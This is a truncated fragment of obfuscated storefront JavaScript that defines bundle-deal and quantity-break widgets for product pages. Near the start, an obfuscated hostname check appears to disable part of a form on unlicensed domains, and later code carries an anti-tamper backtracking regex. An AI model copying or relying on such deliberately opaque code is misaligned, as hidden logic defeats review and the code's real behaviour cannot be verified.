_0x51496c=_0x716d2e[_0x51c35e(2029,1705,1458,1594)];window[_0x51c35e(1282,879,419,494)][_0x51c35e(1992,1966,1409,1145)].includes(_0x51496c)||(_0x716d2e[_0x5f5156(1988,318,1832,901)](_0x716d2e[_0x5f5156(240,-1197,-262,-6)],_0x5f5156(1258,3481,2905,2451))?_0x306afc[_0x455566][_0x51c35e(1249,2102,1984,3394)]=_0x488de3[_0x51069c][_0x51c35e(803,2102,2032,3288)]:document[_0x51c35e(2680,1394,1385,2049)+"tor"](_0x716d2e[_0x5f5156(2163,1631,1294,1293)](_0x716d2e[_0x5f5156(3333,1724,1401,2546)](".m",_0x716d2e.kYYwV)+_0x51c35e(2320,1174,1418,1645),"rm"))&&(document[_0x5f5156(2283,2144,1517,1613)+_0x51c35e(774,1151,820,438)](_0x716d2e[_0x51c35e(-1442,-472,358,-1201)](_0x716d2e[_0x51c35e(2389,1177,830,2193)](".m",_0x5f5156(1176,88,1279,597))+_0x51c35e(1979,1174,2118,1706),"rm"))[_0x5f5156(983,-512,-460,381)+"ll"]=!0))}})();class BundleDeals extends HTMLElement{constructor(){const _0x4c2986={WPJjO:_0x11150d(3071,3337,1652,1687),obxsv:_0x11150d(2337,2478,2527,1901)+_0x31aff6(3128,2107,2537,2255)+"-item-cont"+_0x31aff6(1846,169,1402,955),EMuRd:_0x11150d(2337,3326,1543,1969)+"als__checkbox-js",OJvGL:_0x11150d(2337,2588,3640,1618)+_0x31aff6(167,1820,442,578)+"nt-selects-js",OTLPo:function(_0x139568,_0xf35a21){return _0x139568===_0xf35a21},FHUDp:_0x31aff6(1537,508,1058,769),LJrGB:_0x31aff6(2513,2068,1889,1712)+_0x31aff6(2343,2070,1131,1366)+_0x31aff6(135,461,62,-644),QSTwD:_0x11150d(2337,1413,1794,2449)+"als__compa"+_0x11150d(1540,2939,1964,2217)+"s",DmQKs:".bundle-deals__total"+_0x11150d(1526,704,1313,1443),gVMSj:".bundle-de"+_0x11150d(2837,2291,2349,1719)+_0x31aff6(1344,1673,2129,1892)+_0x11150d(1206,2086,1283,367),trwmh:function(_0x531e54,_0x589236){return _0x531e54(_0x589236)}};super(),this[_0x31aff6(2598,2983,1851,2152)+_0x31aff6(1962,1482,2661,3971)]=this["querySelec"+_0x31aff6(17,1439,833,1686)](_0x11150d(2337,1737,1275,1995)+_0x31aff6(486,1257,1420,2050)+_0x11150d(2224,1336,2437,1904)),this[_0x31aff6(2235,916,2150,3032)+_0x11150d(3134,3807,1911,2839)]=this[_0x11150d(2248,1910,1279,2602)+_0x31aff6(986,-206,833,-439)](_0x4c2986[_0x31aff6(1728,2306,2212,1466)]),this[_0x31aff6(605,2672,1606,378)+_0x31aff6(-171,-758,421,-471)]=this.querySelectorAll(_0x11150d(2337,2708,1381,2537)+_0x31aff6(3581,1166,2537,3231)+_0x31aff6(931,1584,1958,986)+"js"),this[_0x11150d(1250,1913,652,1230)]=this[_0x31aff6(689,2648,1800,2260)+_0x11150d(1281,346,933,2041)](_0x4c2986[_0x31aff6(2514,856,2025,3188)]),this[_0x11150d(1336,2287,457,783)+_0x11150d(2334,3709,2714,3714)]=this[_0x31aff6(2455,789,1800,1403)+_0x31aff6(1436,385,833,-352)](_0x4c2986[_0x31aff6(1828,517,1234,681)]),this["skipNonExi"+_0x11150d(725,1162,1908,-304)]=_0x4c2986.OTLPo(this[_0x11150d(1122,607,-166,526)][_0x31aff6(1632,408,1139,1053)+_0x11150d(725,-580,-116,505)],_0x4c2986.FHUDp),this[_0x31aff6(541,1666,1355,-27)+_0x11150d(2548,2216,1811,1272)]=_0x4c2986[_0x31aff6(3421,1069,2490,3848)](this[_0x31aff6(1008,1082,674,-680)][_0x11150d(1803,2035,2714,2760)+_0x31aff6(2550,3379,2100,1908)],_0x4c2986[_0x11150d(532,1527,461,784)]),this.prices=this[_0x31aff6(2879,1318,1800,825)+_0x11150d(1281,1328,2664,457)](_0x4c2986[_0x11150d(3020,2994,2112,3464)]),this[_0x11150d(752,1826,650,102)+"ces"]=this[_0x31aff6(3173,1762,1800,2248)+_0x11150d(1281,1491,2063,1119)](_0x4c2986[_0x31aff6(-473,-118,379,1015)]),this[_0x31aff6(700,2291,1912,676)]=this["querySelec"+_0x31aff6(1913,752,1557,175)](_0x4c2986[_0x31aff6(153,1693,556,-10)]),this[_0x31aff6(322,1188,1448,2150)+_0x11150d(1303,2449,212,1516)]=this["querySelec"+_0x31aff6(2916,818,1557,570)](_0x4c2986.gVMSj),this[_0x11150d(3126,2955,1821,3644)+"es"]=this[_0x31aff6(152,-540,674,946)][_0x11150d(3126,4388,2337,3497)+"es"]===_0x4c2986[_0x11150d(532,1181,1687,276)],this[_0x11150d(750,-89,1789,-423)+_0x11150d(1672,2762,423,2796)]=_0x4c2986[_0x31aff6(2406,3193,2053,2276)](parseFloat,this[_0x31aff6(162,-675,674,286)][_0x31aff6(344,1274,302,796)+_0x31aff6(1223,848,1224,628)]),this["fixedDisco"+_0x11150d(1441,757,1413,2339)]=_0x4c2986.trwmh(parseFloat,this[_0x11150d(1122,1528,1964,1275)][_0x31aff6(-79,279,457,650)+_0x11150d(1441,1048,2472,2376)]);function _0x11150d(_0x54ac1e,_0x413951,_0x11af4e,_0x3b5b73){return _0x2cc95f(_0x54ac1e-323,_0x413951,_0x54ac1e- -59,_0x3b5b73-10)}this["currencySy"+_0x31aff6(2015,374,1751,2983)]=this[_0x31aff6(-701,206,674,280)][_0x31aff6(3537,2717,2276,3657)+_0x31aff6(1267,1855,1751,480)];const _0x2efcdb={};_0x2efcdb[_0x31aff6(132,353,513,1373)]=null,_0x2efcdb.id_2=null,_0x2efcdb[_0x31aff6(490,3079,1839,2734)]=null,_0x2efcdb[_0x11150d(1964,2924,2187,2768)]=null,_0x2efcdb[_0x11150d(2044,3136,2023,2025)]=null,this[_0x31aff6(-1156,1131,51,-924)+_0x11150d(2543,3675,3929,2867)]=_0x2efcdb,this[_0x11150d(451,98,351,1505)+"ts"]=[],this[_0x11150d(2093,1621,2626,3457)](),this.checkboxes.forEach(_0x4bbf96=>{function _0x239ca7(_0x5578b1,_0x531414,_0x3589a7,_0x5b4f02){return _0x11150d(_0x3589a7- -588,_0x531414,_0x3589a7-128,_0x5b4f02-455)}function _0x550aa6(_0x3237af,_0xaecb4a,_0x43ef83,_0x45203c){return _0x31aff6(_0xaecb4a,_0xaecb4a-13,_0x45203c- -221,_0x45203c-358)}_0x4bbf96[_0x550aa6(2223,2210,3316,2173)+_0x239ca7(1620,286,551,1271)](_0x4c2986[_0x550aa6(2111,1472,1274,2536)],this["handleChec"+_0x239ca7(2475,765,1179,2606)][_0x550aa6(2740,499,2264,1450)](this))});function _0x31aff6(_0x3ae48d,_0x50c34b,_0x43c96a,_0x560833){return _0x2cc95f(_0x3ae48d-205,_0x3ae48d,_0x43c96a- -507,_0x560833-11)}this["variantPic"+_0x31aff6(2643,1862,1886,1895)][_0x31aff6(1158,1249,1368,1296)](_0x5d8511=>{function _0x18dae0(_0x4940d2,_0x542fd6,_0x53d02d,_0x4cb70f){return _0x31aff6(_0x542fd6,_0x542fd6-219,_0x4940d2- -159,_0x4cb70f-486)}function _0x36bb5a(_0xc01dbe,_0x26c44d,_0x57ba1f,_0x32cb18){return _0x31aff6(_0x57ba1f,_0x26c44d-98,_0xc01dbe-80,_0x32cb18-282)}_0x5d8511[_0x18dae0(2235,2792,1276,2599)+_0x18dae0(532,1158,1447,1152)](_0x4c2986.WPJjO,this[_0x36bb5a(75,1211,-708,1204)+_0x36bb5a(1182,502,2086,395)].bind(this))})}initIds(){function _0xa6cc06(_0x973e3a,_0x21b560,_0x1ed30c,_0x1dc2a4){return _0x2cc95f(_0x973e3a-320,_0x21b560,_0x973e3a-378,_0x1dc2a4-388)}this[_0x352e09(1179,322,1498,-482)][_0xa6cc06(2253,2538,3638,2175)](_0x1f0f17=>{function _0x1d008e(_0x55557b,_0x18909b,_0x2996e4,_0x3ecdbd){return _0x352e09(_0x55557b-359,_0x55557b-1610,_0x2996e4-71,_0x3ecdbd)}function _0x40203e(_0x1ed19a,_0x2b36d1,_0x1ff638,_0x7cc68f){return _0xa6cc06(_0x1ff638- -1404,_0x1ed19a,_0x1ff638-342,_0x7cc68f-241)}this[_0x1d008e(1181,381,1644,1350)+_0x40203e(2721,1930,1576,1345)][_0x1f0f17[_0x40203e(-640,1193,155,1361)][_0x1d008e(2084,749,3043,1593)]]={id:_0x1f0f17[_0x1d008e(1804,2969,2469,2928)].id,price:_0x1f0f17[_0x40203e(1108,654,155,115)][_0x40203e(-1840,-854,-415,-1079)],comparePrice:_0x1f0f17.dataset[_0x40203e(-897,-438,-215,-514)+"ce"],checked:!0}});function _0x352e09(_0x3b5549,_0x45959b,_0x3caab3,_0x182b58){return _0x519bf4(_0x182b58,_0x45959b- -1386,_0x3caab3-479,_0x182b58-452)}this[_0xa6cc06(2224,1602,1143,851)+_0x352e09(2186,1662,2597,2604)]()}[_0x2cc95f(469,787,435,84)+_0x519bf4(1855,2225,3179,2095)](_0x1105cd){function _0x2e53c6(_0x51a232,_0x69f61a,_0x1be420,_0x5ae8d7){return _0x519bf4(_0x1be420,_0x5ae8d7- -1012,_0x1be420-481,_0x5ae8d7-122)}const _0x5173a0={YzEAS:_0x2e53c6(1947,826,3496,2102)+"tc-offset",xJPMx:_0x15ecee(2460,2698,1780,572),PHKix:_0x2e53c6(1983,1856,2033,2181),cEPXV:_0x2e53c6(-446,1328,1169,593),HMoHG:_0x15ecee(668,482,284,1058),cUMvA:function(_0x1bdba0,_0x1ca658){return _0x1bdba0(_0x1ca658)},uFPvy:_0x2e53c6(34,-60,479,813),Jnltx:"EMMrc",HRelB:_0x2e53c6(2230,590,171,1155)+_0x2e53c6(1133,1923,3597,2535)+"item--disabled",TiUMD:_0x15ecee(865,1243,692,1001)+_0x2e53c6(1668,2854,628,1540)+_0x2e53c6(2704,1675,2192,1886)+_0x15ecee(1708,595,807,1498)},_0x320170=_0x1105cd[_0x15ecee(2929,1644,1507,2193)+"get"];function _0x15ecee(_0x298ab1,_0x3d20a2,_0x78f75a,_0x212f35){return _0x519bf4(_0x3d20a2,_0x78f75a- -1475,_0x78f75a-441,_0x212f35-346)}const _0x4edc6c=_0x320170[_0x15ecee(3213,3389,2021,1779)],_0x354c7c=_0x5173a0[_0x15ecee(564,384,928,518)](parseInt,_0x320170[_0x15ecee(731,1230,105,552)][_0x2e53c6(975,702,220,875)]);this["selectedVa"+_0x15ecee(1467,104,1526,1425)][_0x320170[_0x2e53c6(-56,665,-860,568)][_0x15ecee(1489,698,385,1361)]].checked=_0x4edc6c;const _0x1b4d7b=this["productCon"+_0x15ecee(968,2626,2092,2598)][_0x354c7c],_0x2461ca=_0x1b4d7b[_0x2e53c6(2580,1665,2784,1694)+_0x15ecee(1355,-659,264,940)](_0x15ecee(3179,2141,1769,975));_0x4edc6c?_0x5173a0[_0x15ecee(-29,1094,-36,431)]===_0x5173a0.Jnltx?_0x568729[_0x15ecee(-980,-1406,-147,-184)][_0x2e53c6(2920,2714,385,1781)+"y"](_0x5173a0[_0x15ecee(1205,1933,1766,1215)],_0x5173a0[_0x2e53c6(2033,2682,2543,1347)]):(this["mediaItemC"+_0x2e53c6(2144,1705,2295,2580)][_0x354c7c][_0x2e53c6(842,-755,1291,664)][_0x15ecee(603,1456,483,-153)](_0x5173a0.HRelB),_0x1b4d7b[_0x15ecee(-677,506,201,-499)][_0x2e53c6(1705,1947,2325,946)](_0x5173a0.TiUMD),_0x2461ca[_0x2e53c6(1634,-8,1280,1262)](_0x2dcb6b=>{function _0x49cbfa(_0x1ddf0a,_0x16f50e,_0xe246c4,_0x2bcf8f){return _0x15ecee(_0x1ddf0a-98,_0x1ddf0a,_0x16f50e-471,_0x2bcf8f-285)}function _0x296fc5(_0xa7f289,_0x3ed113,_0x36b888,_0x5782f9){return _0x15ecee(_0xa7f289-89,_0x5782f9,_0xa7f289-1703,_0x5782f9-62)}_0x5173a0[_0x49cbfa(731,561,1822,571)]==="xghhy"?_0x2dcb6b[_0x49cbfa(2185,2482,2903,3615)+_0x296fc5(1903,651,1992,909)](_0x5173a0[_0x296fc5(1687,386,857,2809)]):(this["displayedS"+_0x296fc5(1257,1548,2288,638)+"n"].setAttribute(_0x5173a0[_0x49cbfa(1589,455,-959,-727)],""),this[_0x296fc5(3833,4453,4823,3392)+_0x49cbfa(310,25,406,-514)+"n"][_0x49cbfa(943,672,1364,1773)][_0x296fc5(3413,4650,3411,3409)](_0x5173a0[_0x296fc5(2854,2178,4017,3905)]))})):(this[_0x2e53c6(1171,1521,3356,2044)+"ontainers"][_0x354c7c].classList[_0x15ecee(1400,1583,1710,3129)](_0x5173a0[_0x15ecee(1760,1819,1992,2293)]),_0x1b4d7b[_0x15ecee(-373,230,201,500)][_0x2e53c6(3314,880,1374,2173)](_0x5173a0.TiUMD),_0x2461ca[_0x15ecee(208,107,799,937)](_0x1b3d1f=>{function _0x33f7ed(_0x17b988,_0x3cb27d,_0x494c51,_0x4ced5f){return _0x2e53c6(_0x17b988-34,_0x3cb27d-117,_0x17b988,_0x3cb27d-544)}function _0x516b70(_0x3e2258,_0x2eabca,_0x1cf132,_0x236d83){return _0x2e53c6(_0x3e2258-144,_0x2eabca-76,_0x2eabca,_0x3e2258-1214)}_0x1b3d1f[_0x33f7ed(2546,1866,1296,628)+"te"](_0x5173a0[_0x516b70(1661,2471,2918,2857)],"")})),this[_0x2e53c6(1256,930,804,1233)+_0x15ecee(1780,1453,1573,2638)](),this.updatePrices&&this[_0x2e53c6(73,-872,1661,399)+_0x2e53c6(3218,1148,2725,1854)]()}[_0x2cc95f(46,-315,502,-418)+_0x2cc95f(338,425,1609,1921)](_0x402679){const _0x546ded={TEIeS:function(_0x53fbf8,_0x2e14ce){return _0x53fbf8!==_0x2e14ce},zrqYS:_0x3b0c39(1031,527,-647,1015),HKZoO:_0x3b0c39(2636,2960,2466,4251),yXNER:function(_0x510e70,_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14){return _0x510e70(_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14)},twcbe:_0x3b0c39(1377,2675,1609,3449),IRFdp:_0x40b208(863,110,47,-193)+_0x3b0c39(3448,2451,1726,1202)+_0x40b208(-1105,59,174,-422),hVmNB:function(_0x2b220a,_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9){return _0x2b220a(_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9)},NTBws:function(_0x517ab8,_0x493c24){return _0x517ab8(_0x493c24)},JEiTN:function(_0x11a058,_0x1e35dc){return _0x11a058*_0x1e35dc},TqckJ:_0x3b0c39(2971,2294,3291,3480),LuHZa:function(_0x257688,_0x146078){return _0x257688/_0x146078},emCMK:function(_0xe45536,_0x37dbf3){return _0xe45536>_0x37dbf3},MbhEX:function(_0x2adf01,_0x2278df){return _0x2adf01+_0x2278df},ezvVA:function(_0x4d5cd1,_0x1a130d){return _0x4d5cd1/_0x1a130d},BoKag:function(_0x4e8ee1,_0x590acc){return _0x4e8ee1!==_0x590acc},EiDeu:_0x3b0c39(1807,1286,214,140)},_0x39d3f9=_0x402679[_0x3b0c39(3810,2413,2253,1587)+"get"],_0x5d5c07=parseInt(_0x39d3f9[_0x3b0c39(2231,1011,2368,1487)][_0x3b0c39(937,1318,1833,1957)]),_0x4eeccc=Array[_0x3b0c39(2291,2454,3205,2375)](_0x39d3f9[_0x3b0c39(2812,2137,3453,2333)+_0x3b0c39(1611,1170,2592,764)](_0x546ded[_0x3b0c39(1295,2256,1966,3372)]),_0x4f264b=>_0x4f264b[_0x40b208(-948,1507,149,968)]),_0x1bd5b6=JSON[_0x3b0c39(1631,1889,666,2458)](_0x39d3f9["querySelec"+_0x3b0c39(736,1894,2674,2767)](_0x546ded[_0x3b0c39(736,607,1017,879)])[_0x3b0c39(1085,976,-172,414)+"t"]).filter(_0x113976=>_0x39d3f9[_0x40b208(248,2677,1656,2842)+"tor"](_0x40b208(2182,1275,1828,3106)).value===_0x113976[_0x40b208(2111,532,897,377)]),_0x35aa47=[..._0x39d3f9[_0x3b0c39(1703,2137,920,2889)+_0x40b208(-605,30,689,1909)](_0x40b208(1970,2996,1947,2779)+"mall")];updateVariantStatuses(_0x1bd5b6,_0x35aa47);function _0x3b0c39(_0x39e88b,_0x3078d5,_0xfb2b25,_0x245f92){return _0x519bf4(_0x39e88b,_0x3078d5- -569,_0xfb2b25-379,_0x245f92-35)}const _0x8b8f19=JSON.parse(_0x39d3f9[_0x40b208(1677,1908,1656,567)+_0x3b0c39(3053,1894,603,2566)](_0x546ded[_0x40b208(478,-192,126,-468)])[_0x40b208(1294,-851,495,1270)+"t"])[_0x40b208(701,1456,188,-952)](_0x3f06af=>{function _0x4a4ccc(_0x49bae6,_0x549542,_0x3290c3,_0x3c00f4){return _0x3b0c39(_0x49bae6,_0x549542-481,_0x3290c3-328,_0x3c00f4-99)}function _0x468158(_0x49322c,_0x329916,_0x42808d,_0xf2cb3a){return _0x40b208(_0x49322c-452,_0x42808d,_0x49322c-184,_0xf2cb3a-232)}return!_0x3f06af[_0x468158(856,1782,795,363)][_0x4a4ccc(4482,3086,4246,3945)]((_0x3b8184,_0x5133d2)=>{function _0x140193(_0x8bb5c1,_0x225197,_0xd87134,_0x1197bc){return _0x4a4ccc(_0xd87134,_0x225197- -952,_0xd87134-203,_0x1197bc-273)}function _0x70813d(_0x33b99b,_0x372c62,_0x14152d,_0x5c768b){return _0x4a4ccc(_0x372c62,_0x5c768b- -459,_0x14152d-288,_0x5c768b-175)}if(_0x546ded[_0x70813d(3327,768,3238,2053)](_0x546ded[_0x70813d(2453,2093,1626,1653)],_0x546ded[_0x140193(378,1160,904,294)]))_0x1462fe.push(_0x294fc8);else return _0x4eeccc[_0x5133d2]===_0x3b8184})[_0x4a4ccc(-343,867,1020,1949)](!1)});if(!_0x8b8f19){this.skipNonExistent&&_0x546ded[_0x40b208(-1305,560,-132,472)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,this[_0x3b0c39(306,1692,2957,2147)+_0x3b0c39(2221,2437,1196,2279)]);return}if(this[_0x40b208(467,1448,1211,-174)+"lable"]&&!_0x8b8f19.available&&_0x546ded[_0x3b0c39(-251,349,170,1660)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,!0))return;let{price:_0x22e881,compare_at_price:_0x27fe39,featured_image:_0x59196d}=_0x8b8f19;_0x22e881=parseInt(_0x22e881);let _0x340155=_0x27fe39?_0x546ded[_0x40b208(1877,1777,1638,1720)](parseInt,_0x27fe39):_0x22e881;function _0x40b208(_0x1a79cd,_0x14cc84,_0x2f46dd,_0x3c6d48){return _0x519bf4(_0x14cc84,_0x2f46dd- -1050,_0x2f46dd-388,_0x3c6d48-362)}const _0x4d5d9e=_0x39d3f9.dataset["percentage"+_0x40b208(999,2386,1080,904)]??-1*6311+-1*2939+9251,_0x44d4bb=_0x39d3f9[_0x40b208(1671,-330,530,927)][_0x40b208(362,662,313,-467)+_0x40b208(1834,2196,849,1238)]??3203+3203*-1;_0x22e881=_0x546ded.JEiTN(_0x22e881,_0x4d5d9e)-_0x44d4bb,_0x59196d&&(_0x59196d=_0x59196d[_0x40b208(1654,2468,1809,555)]);const _0x435088=_0x8b8f19.id;if(this[_0x3b0c39(-952,388,1693,786)+"riants"][_0x39d3f9[_0x3b0c39(-130,1011,1228,503)][_0x3b0c39(259,1291,2488,1632)]].id=_0x435088,this[_0x40b208(-994,1165,-93,-426)+_0x3b0c39(1738,2432,2005,1258)][_0x39d3f9.dataset.idIndex][_0x3b0c39(447,441,53,1749)]=_0x22e881,this[_0x3b0c39(62,388,-708,-713)+_0x3b0c39(2608,2432,2024,3129)][_0x39d3f9.dataset[_0x3b0c39(681,1291,185,-10)]][_0x40b208(1099,617,160,-53)+"ce"]=_0x340155,this[_0x3b0c39(1653,1676,2053,2773)+_0x40b208(3330,2456,1998,1723)](),this.updatePrices)if(_0x546ded[_0x40b208(2921,486,1550,1322)](_0x546ded.TqckJ,_0x546ded[_0x40b208(1129,1563,951,878)]))_0xc0e63a.addEventListener(_0x546ded[_0x3b0c39(3166,2598,2504,3245)],this[_0x40b208(-961,1104,-216,-1555)+_0x40b208(2269,923,1175,541)][_0x40b208(1953,832,1527,471)](this));else{if(this[_0x3b0c39(535,891,748,-141)][_0x5d5c07].innerHTML=this["currencySy"+_0x40b208(2558,1069,1607,1168)]+_0x546ded[_0x3b0c39(2420,3051,1733,2432)](_0x22e881,100).toFixed(1*1795+6064+-2619*3),_0x546ded[_0x3b0c39(2114,2131,2987,1217)](_0x340155,_0x22e881))this[_0x3b0c39(178,641,-490,-37)+_0x40b208(12,406,341,216)][_0x5d5c07].innerHTML=_0x546ded[_0x40b208(-226,523,996,435)](this["currencySy"+_0x40b208(2893,2453,1607,2337)],_0x546ded[_0x40b208(1416,1330,704,-587)](_0x340155,-1154*3+1460+2*1051).toFixed(-1*3631+-26*-328+-4895));else if(_0x546ded[_0x3b0c39(3188,2584,3877,2138)](_0x546ded.EiDeu,_0x546ded[_0x3b0c39(2148,2227,1197,1147)])){if(_0x546ded[_0x3b0c39(2548,1997,2651,2052)](_0x25eb7f,this,this[_0x40b208(1760,1908,672,1387)],!0,!0,!0))return}else this["comparePri"+_0x40b208(467,-111,341,-1069)][_0x5d5c07][_0x40b208(3255,1577,2364,1539)]="";this[_0x3b0c39(296,842,989,1328)+_0x40b208(1217,2016,1816,1110)]()}_0x59196d&&_0x59196d[_0x40b208(-1077,-721,-131,-931)]>3*-3259+-4552+14329&&this[_0x3b0c39(2124,1943,2430,2129)+"mgs"][_0x5d5c07]&&(this[_0x3b0c39(1607,1943,3158,3364)+_0x40b208(609,-721,277,592)][_0x5d5c07][_0x40b208(526,1131,1809,2126)]=_0x59196d)}[_0x2cc95f(1278,3087,1846,3268)+_0x519bf4(2829,3048,2613,4403)](){const _0x10dafe={};_0x10dafe[_0x2ded2e(4129,2127,2865,4046)]=function(_0x545f80,_0x290116){return _0x545f80!=_0x290116},_0x10dafe.zODJX=_0x11f7dc(3740,3364,4722,3594),_0x10dafe[_0x2ded2e(2390,3482,3785,4909)]=function(_0x3851aa,_0x2950db){return _0x3851aa<_0x2950db};const _0x305460=_0x10dafe;function _0x2ded2e(_0x58fd9e,_0x26a9bf,_0x4ed7da,_0x45e863){return _0x519bf4(_0x45e863,_0x4ed7da-380,_0x4ed7da-252,_0x45e863-223)}const _0x1dbd93=[],_0x13de83=this[_0x11f7dc(1144,299,850,1707)+"riants"];function _0x11f7dc(_0x1c3979,_0xf9422a,_0x4350e5,_0x3cae77){return _0x2cc95f(_0x1c3979-307,_0xf9422a,_0x1c3979-586,_0x3cae77-75)}for(const _0x3ddf8b in _0x13de83){const _0x522e7d=_0x13de83[_0x3ddf8b];if(_0x305460[_0x11f7dc(2672,2509,2592,2576)](_0x522e7d,null)&&_0x522e7d[_0x2ded2e(4423,3573,3876,2664)])if(_0x305460.zODJX==="xIJFw"){const _0xda3718=_0x1dbd93[_0x11f7dc(1271,609,1674,2163)](_0x52ea90=>_0x52ea90.id===_0x522e7d.id);if(_0x305460[_0x2ded2e(2927,3432,3785,2831)](_0xda3718,-9118+-5*-514+6548)){const _0x5e8190={};_0x5e8190.id=_0x522e7d.id,_0x5e8190[_0x2ded2e(2811,4350,3537,4311)]=1,_0x1dbd93[_0x2ded2e(1424,125,1387,2622)](_0x5e8190)}else _0x1dbd93[_0xda3718][_0x2ded2e(3903,3432,3537,4258)]+=9961+-8342*1+-809*2}else return this[_0x2ded2e(959,1227,2102,1332)][_0xad91b2]===_0x2116ab}this[_0x11f7dc(1096,2204,1070,239)+"ts"]=_0x1dbd93}[_0x519bf4(1100,1411,241,1562)+"lPrice"](){const _0x5bf638={ImqHJ:function(_0x5582a0,_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e){return _0x5582a0(_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e)},CYsCn:_0x1d1827(3801,4647,2395,5105)+"+$",fUewv:_0x1d1827(2236,1987,1167,3420),FYihP:function(_0xc1d1c7,_0x10df40){return _0xc1d1c7!=_0x10df40},DcLsU:function(_0x11415c,_0x4370b){return _0x11415c*_0x4370b},DJLuq:function(_0x1bb520,_0x477f93){return _0x1bb520+_0x477f93},DvbZT:function(_0x24dc2b,_0x3bdebc){return _0x24dc2b/_0x3bdebc},HFWbY:function(_0x4230fa,_0x4de84d){return _0x4230fa>_0x4de84d},XYzke:function(_0x5183ab,_0x5a8ea1){return _0x5183ab!==_0x5a8ea1},PPCgy:_0x1d1827(3961,2817,4549,4394),Drgnw:"TXDwx",bpKoK:function(_0x48e4b0,_0x32a1b6){return _0x48e4b0/_0x32a1b6},OhRAo:function(_0x2f5bfe,_0x4ab0d0){return _0x2f5bfe===_0x4ab0d0},wPTEL:"bYPjD"},_0xf1e17e=[],_0x570e99=[],_0x219e9e=this[_0x1d1827(1377,228,763,523)+_0x2a5dda(2543,1743,1438,1919)];for(const _0x1f2911 in _0x219e9e)if(_0x5bf638.fUewv!==_0x5bf638[_0x1d1827(1655,1254,1015,1651)])_0x1ae890+=_0x384995[_0x1d1827(1430,457,511,2423)];else{const _0x4cc4bd=_0x219e9e[_0x1f2911];_0x5bf638[_0x1d1827(3899,5227,4507,3312)](_0x4cc4bd,null)&&_0x4cc4bd[_0x1d1827(3916,2936,3196,4829)]&&(_0xf1e17e.push(parseInt(_0x4cc4bd[_0x2a5dda(756,-248,962,-229)])),_0x570e99.push(parseInt(_0x4cc4bd[_0x1d1827(1630,1595,324,1040)+"ce"])))}function _0x2a5dda(_0x5da685,_0x32ae7f,_0x10823f,_0x230642){return _0x2cc95f(_0x5da685-379,_0x5da685,_0x32ae7f- -859,_0x230642-158)}const _0x2eeec3=_0xf1e17e.reduce((_0x217508,_0x403cad)=>_0x217508+_0x403cad,-8471+1*8471),_0x213063=_0x5bf638[_0x2a5dda(2809,2148,889,1463)](_0x2eeec3,this[_0x2a5dda(-649,-50,1235,99)+_0x2a5dda(1977,872,-437,1262)])-this[_0x1d1827(1783,1840,1256,2792)+_0x2a5dda(-294,641,662,-466)];function _0x1d1827(_0x1eeb75,_0x28ec6a,_0x5a8eb7,_0x4dd244){return _0x519bf4(_0x28ec6a,_0x1eeb75-420,_0x5a8eb7-166,_0x4dd244-67)}const _0x335bc9=_0x570e99[_0x2a5dda(2851,1824,2085,2536)]((_0x131c2f,_0x4cb2f7)=>_0x131c2f+_0x4cb2f7,-29*-311+-4640+4379*-1);if(this[_0x2a5dda(187,1560,1172,303)].innerHTML=_0x5bf638.DJLuq(this[_0x2a5dda(2698,1924,1770,2634)+_0x2a5dda(255,1399,1358,479)],_0x5bf638.DvbZT(_0x213063,917+-1411*-7+-10694)[_0x1d1827(1534,2509,2547,409)](2)),_0x5bf638[_0x1d1827(2485,1265,1713,2930)](_0x335bc9,_0x213063))if(_0x5bf638[_0x1d1827(2973,2570,3747,2375)](_0x5bf638[_0x1d1827(2462,3820,1467,3414)],_0x5bf638[_0x2a5dda(1639,2157,1675,3060)]))this["totalCompa"+_0x1d1827(2181,3141,2746,1780)][_0x1d1827(3834,3095,2416,4745)]=this[_0x2a5dda(1345,1924,3085,813)+_0x2a5dda(1408,1399,761,2406)]+_0x5bf638.bpKoK(_0x335bc9,888+-394*2)[_0x2a5dda(426,-144,-980,880)](387*20+-4439+-3299);else{this[_0x2a5dda(18,787,1107,528)+_0x1d1827(1603,555,1483,642)]&&_0x5bf638[_0x2a5dda(-508,-296,-205,-1146)](_0x4480c4,_0x391543,_0x445144,!1,!0,this.skipUnavailable);return}else if(_0x5bf638[_0x2a5dda(1387,193,1328,-301)](_0x5bf638[_0x2a5dda(29,301,1564,202)],_0x5bf638[_0x1d1827(1979,2857,3235,2741)]))this[_0x2a5dda(399,1096,2309,-116)+_0x2a5dda(-548,503,-539,567)][_0x2a5dda(1846,2156,1809,2698)]="";else return _0x3277a1[_0x2a5dda(-1045,346,-11,245)]()[_0x2a5dda(3083,2164,2228,1311)]("(((.+)+)+)+$")[_0x1d1827(2024,2740,2608,2874)]()[_0x2a5dda(1166,326,825,-378)+"r"](_0x2bd6cd).search(zfirxb.CYsCn)}}customElements[_0x2cc95f(4385,3683,3058,2405)](_0x519bf4(1083,2167,3250,2260)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3a2aa5={UsJZb:function(_0x5e9598,_0x226dfd){return _0x5e9598+_0x226dfd},htTvQ:function(_0x481bea,_0x1f400d){return _0x481bea!==_0x1f400d},KVQIh:_0x5c6e2e(1221,2178,989,978),kCGzp:_0x1a5735(1209,208,-166,1159),PDpxl:_0x5c6e2e(2213,2950,3589,3654)+'="quantity"]',GpcoP:_0x5c6e2e(1767,2647,2334,1445)+_0x5c6e2e(486,2070,1678,717),oXkIl:'[type="app'+_0x5c6e2e(1733,3052,2958,3288)+_0x1a5735(470,290,-749,25),neVNr:"true",MdZtN:function(_0x4c664a,_0x476d8b){return _0x4c664a===_0x476d8b},DcLDP:_0x5c6e2e(4287,3793,3114,3131)+_0x1a5735(2876,2178,1792,2041),TygKG:function(_0xf2a194,_0x1ea828){return _0xf2a194(_0x1ea828)},lFlss:_0x5c6e2e(2935,2749,2334,3061)+"break__sel"+_0x5c6e2e(1778,720,2019,3048)};super();function _0x1a5735(_0x4ea566,_0x28ae1d,_0x5e0820,_0x1806f1){return _0x2cc95f(_0x4ea566-362,_0x28ae1d,_0x4ea566- 